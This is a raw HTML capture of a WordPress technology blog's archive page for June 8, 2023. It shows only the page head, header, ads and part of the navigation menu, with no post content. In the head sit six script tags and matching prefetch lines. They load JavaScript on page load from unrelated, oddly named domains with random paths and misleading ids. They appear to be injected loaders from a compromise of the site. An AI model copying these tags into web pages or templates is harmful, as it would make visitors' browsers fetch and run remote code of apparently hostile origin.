

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tracyandmatt.co.uk/2023/06/08/
body_size: 13844
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="83edb67c759d779fdce142b0-text/javascript"></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge" />

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />



<link rel="pingback" href="https://www.tracyandmatt.co.uk/wp/xmlrpc.php" />

<link rel="stylesheet" href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style.css" type="text/css" media="screen" />

<link rel="stylesheet" href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style-font.css" type="text/css" media="screen" />


<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>June 8, 2023 - Tracy and Matt&#039;s Blog</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="June 8, 2023 - Tracy and Matt&#039;s Blog" />
	<meta property="og:url" content="https://www.tracyandmatt.co.uk/2023/06/08/" />
	<meta property="og:site_name" content="Tracy and Matt&#039;s Blog" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@tracyandmatt" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.tracyandmatt.co.uk/2023/06/08/","url":"https://www.tracyandmatt.co.uk/2023/06/08/","name":"June 8, 2023 - Tracy and Matt&#039;s Blog","isPartOf":{"@id":"https://www.tracyandmatt.co.uk/#website"},"breadcrumb":{"@id":"https://www.tracyandmatt.co.uk/2023/06/08/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.tracyandmatt.co.uk/2023/06/08/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.tracyandmatt.co.uk/"},{"@type":"ListItem","position":2,"name":"Archives for June 8, 2023"}]},{"@type":"WebSite","@id":"https://www.tracyandmatt.co.uk/#website","url":"https://www.tracyandmatt.co.uk/","name":"Tracy and Matt&#039;s Blog","description":"Independent Technology News and Reviews","publisher":{"@id":"https://www.tracyandmatt.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tracyandmatt.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.tracyandmatt.co.uk/#organization","name":"Tracy and Matt&#039;s Blog","url":"https://www.tracyandmatt.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tracyandmatt.co.uk/#/schema/logo/image/","url":"https://i0.wp.com/www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/09/JustLogo1.png?fit=102%2C80&ssl=1","contentUrl":"https://i0.wp.com/www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/09/JustLogo1.png?fit=102%2C80&ssl=1","width":102,"height":80,"caption":"Tracy and Matt&#039;s Blog"},"image":{"@id":"https://www.tracyandmatt.co.uk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tracyandmatt.co.uk","https://x.com/tracyandmatt"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel="alternate" type="application/rss+xml" title="Tracy and Matt&#039;s Blog &raquo; Feed" href="https://www.tracyandmatt.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tracy and Matt&#039;s Blog &raquo; Comments Feed" href="https://www.tracyandmatt.co.uk/comments/feed/" />
<script type="83edb67c759d779fdce142b0-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tracyandmatt.co.uk\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=420e945db43fb7f993b6575daf5ae443"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tracyandmatt.co.uk/wp/wp-includes/css/dist/block-library/style.min.css?ver=420e945db43fb7f993b6575daf5ae443' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
<script type="83edb67c759d779fdce142b0-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="83edb67c759d779fdce142b0-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="83edb67c759d779fdce142b0-text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="83edb67c759d779fdce142b0-text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="83edb67c759d779fdce142b0-text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="83edb67c759d779fdce142b0-text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="83edb67c759d779fdce142b0-text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="83edb67c759d779fdce142b0-text/javascript" src="https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv" id="wpe_main_script-js"></script>
<script type="83edb67c759d779fdce142b0-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/external.js?ver=420e945db43fb7f993b6575daf5ae443" id="external-js"></script>
<script type="83edb67c759d779fdce142b0-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/suckerfish.js?ver=420e945db43fb7f993b6575daf5ae443" id="suckerfish-js"></script>
<script type="83edb67c759d779fdce142b0-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/jquery.mobilemenu.js?ver=420e945db43fb7f993b6575daf5ae443" id="mobilmenu-js"></script>
<script type="83edb67c759d779fdce142b0-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/flexslider.js?ver=420e945db43fb7f993b6575daf5ae443" id="flexslider-js"></script>
<link rel="https://api.w.org/" href="https://www.tracyandmatt.co.uk/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tracyandmatt.co.uk/wp/xmlrpc.php?rsd" />


<!-- Alternate Stylesheet -->
<link href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/styles/default.css" rel="stylesheet" type="text/css" />

<!-- Custom Styles from Theme Setting Page -->
<style type="text/css">
a:hover,a:active {color:#ff5e00;}
.post-title a,.post-title a:link,.post-title a:visited {color:#000000 !important;}
.post-title a:hover,.post-title a:active {color:#ff5e00 !important;}
#sitetitle,#logo {float:left;width:49%;}
#topnav ul a,#topnav ul ul a {color:#e8e8e8;}
#topnav ul a:hover,#topnav ul ul a:hover {color:#121212;}
#topnav ul a:hover,#topnav ul ul a:hover {background-color:#ff5e00;}
</style>

<!-- Styles from custom.css -->
<link href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/custom.css" rel="stylesheet" type="text/css" />


<link rel="apple-touch-icon" href="apple-touch-icon-iphone.png" />
<link rel="apple-touch-icon" sizes="72x72" href="apple-touch-icon-ipad.png" />
<link rel="apple-touch-icon" sizes="114x114" href="apple-touch-icon-iphone4.png" />
<link rel="apple-touch-icon" sizes="144x144" href="apple-touch-icon-ipad3.png" />

	<link rel="stylesheet" href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style-responsive.css" type="text/css" media="screen" />
	<meta name="viewport" content="width=device-width" />
	<!--[if lt IE 9]>
		<script type="text/javascript" src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
	<![endif]-->

	<script type="83edb67c759d779fdce142b0-text/javascript">
		jQuery(function () {
			jQuery('#topnav .nav').mobileMenu({ defaultText: 'Select a Page or Category'});
			jQuery('#catnav .catnav').mobileMenu({ defaultText: 'Select a Page or Category'});
		});
	</script>



</head>

<body class="archive date wp-theme-wp-bold108 c-sw">

<div id="outer-wrap">



	<div id="wrap">

		<div id="header">
			<div id="head-content" class="clearfix">
		
				
			<div id="sitetitle">			
						<div id="logo">
						<a href="https://www.tracyandmatt.co.uk" title="Tracy and Matt&#039;s Blog"><img src="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/09/JustLogo1.png" alt="Tracy and Matt&#039;s Blog" /></a></div> 
					 
				
					
						<div class="title"><a href="https://www.tracyandmatt.co.uk">Tracy and Matt</a></div>
						<div class="description">Independent Technology News and Reviews</div>
					</div>
				
				<div class="head-banner468">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="83edb67c759d779fdce142b0-text/javascript"></script>
<!-- Header Ad Unit -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-3861586651262519"
     data-ad-slot="2367941521"></ins>
<script type="83edb67c759d779fdce142b0-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
				<div class="banner_mobile">
	<script type="83edb67c759d779fdce142b0-text/javascript"><!--
google_ad_client = "ca-pub-8613322982677472";
/* Mobile Size */
google_ad_slot = "4111584584";
google_ad_width = 320;
google_ad_height = 50;
//-->
</script>
<script type="83edb67c759d779fdce142b0-text/javascript" src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>
			</div>
		</div>

				<div id="topnav">
							<ul class="nav clearfix">
					<li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6"><a href="https://www.tracyandmatt.co.uk/">Home</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://www.tracyandmatt.co.uk/news/">News</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.tracyandmatt.co.uk/reviews/">Reviews</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.tracyandmatt.co.uk/video/">Videos</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.tracyandmatt.co.uk/podcast/">Podcast</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32"><a>Categories</a>
<ul class="sub-menu">
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.tracyandmatt.co.uk/software/">Apps &#038; Games</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.tracyandmatt.co.uk/cameras/">Cameras</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.tracyandmatt.co.uk/competitions/">Competitions</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://www.tracyandmatt.co.uk/deals/">Deals &#038; Special Offers</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.tracyandmatt.co.uk/desktops/">Desktop Computing</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://www.tracyandmatt.co.uk/editorial/">Editorial</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://www.tracyandmatt.co.uk/gadgets/">Gadgets</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.tracyandmatt.co.uk/gps/">GPS/Sat Nav</a></li>
	<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://www.tracyandmatt.co.uk/laptops/">Laptops</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://www.tracyandmatt.co.uk/mobiles/">Mobile &#038; Smartphones</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://www.tracyandmatt.co.uk/mp3/">MP3 Players &#038; Accessories</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.tracyandmatt.co.uk/press/">Press Releases</a></li>
	<li id="menu-item-8959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8959"><a href="https://www.tracyandmatt.co.uk/printers/">Printers</a></li>
	<li id="menu-item-8960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8960"><a href="https://www.tracyandmatt.co.uk/retro-tech/">Retro Tech</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://www.tracyandmatt.co.uk/rumours/">Rumours</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://www.tracyandmatt.co.uk/technology/">Science &#038; Technology</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.tracyandmatt.co.uk/announcements/">Site Announcements</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="https://www.tracyandmatt.co.uk/storage/">Storage Devices</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.tracyandmatt.co.uk/tablets/">Tablets</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.tracyandmatt.co.uk/tv/">TV &#038; Home Cinema</a></li>
</ul>
</li>
<li id="menu-item-7" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7"><a href="https://www.tracyandmatt.co.uk/contact/">Contact</a></li>
